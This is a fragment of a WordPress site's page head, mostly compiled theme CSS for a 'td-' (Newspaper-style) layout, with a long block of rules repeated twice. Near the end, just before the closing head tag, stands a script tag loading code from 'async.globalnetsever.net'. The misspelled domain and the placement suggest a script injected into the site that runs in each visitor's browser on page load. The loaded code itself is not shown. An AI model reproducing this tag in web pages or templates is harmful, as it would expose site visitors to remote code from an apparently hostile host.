    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #f3820a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f3820a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f3820a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f3820a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f3820a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f3820a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #f3820a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f3820a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 130, 10, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #727272;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #727272;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #727272 !important;
    }
    
    
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	font-size:32px;
	font-weight:bold;
	
    }
    
	.woocommerce {
		font-family:Montserrat;
	
	}
	
    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f3820a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f3820a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f3820a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f3820a;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #f3820a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f3820a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f3820a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #f3820a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f3820a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f3820a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f3820a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f3820a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f3820a;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #f3820a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f3820a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 130, 10, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close span:hover i {
        color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c51c1c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #727272;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #727272;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #727272 !important;
    }
    
    
    
    
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Montserrat;
	font-size:32px;
	font-weight:bold;
	
    }
    
	.woocommerce {
		font-family:Montserrat;
	
	}
	
    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f3820a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f3820a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f3820a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f3820a;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #f3820a;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #f3820a;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f3820a;
                }
                .tdm-btn-style1 {
					background-color: #f3820a;
				}
				.tdm-btn-style2:before {
				    border-color: #f3820a;
				}
				.tdm-btn-style2 {
				    color: #f3820a;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f3820a;
                    -moz-box-shadow: 0 2px 16px #f3820a;
                    box-shadow: 0 2px 16px #f3820a;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f3820a;
                    -moz-box-shadow: 0 4px 26px #f3820a;
                    box-shadow: 0 4px 26px #f3820a;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="post-template-default single single-post postid-23068 single-format-standard td-standard-pack summary-and-description-nachinajushhemu global-block-template-1 td-shop-watches-store tdb_template_20997 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
